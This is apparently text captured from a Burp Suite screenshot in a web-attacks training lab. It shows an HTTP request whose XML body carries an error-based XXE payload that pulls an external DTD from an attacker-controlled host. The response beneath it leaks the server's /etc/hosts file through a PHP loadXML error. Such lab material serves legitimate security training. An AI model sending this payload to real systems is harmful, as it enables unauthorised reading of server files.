 Request
Pretty Raw Hex \n ≡
1 POST /error/submitDetails.php HTTP/1.1
2 Host: 10.129.201.94
3 Content-Length: 109
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
5 Content-Type: text/plain;charset=UTF-8
6 Accept: */*
7 Origin: http://10.129.201.94
8 Referer: http://10.129.201.94/error/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-US,en;q=0.9
11 Connection: close
12
13 <!DOCTYPE email [
14 <!ENTITY % remote SYSTEM "http://10.10.14.16:8000/xxe.dtd">
15 %remote;
16 %error;
17 ]>
Response
Pretty Raw Hex Render \n ≡
: DOMDocument::loadXML(): Invalid URI: /127.0.0.1 localhost
13 127.0.1.1 academy_webattacks_xxe
14
15 # The following lines are desirable for IPv6 capable hosts
16 ::1 ip6-localhost ip6-loopback
17 fe00::0 ip6-localnet
18 ff00::0 ip6-mcastprefix
19 ff02::1 ip6-allnodes
20 ff02::2 ip6-allrouters in Entity, line: 10 in <b>
/var/www/html/error/submitDetails.php
</b>
on line <b>
11
</b>
<br />
21 <br />
22 <b>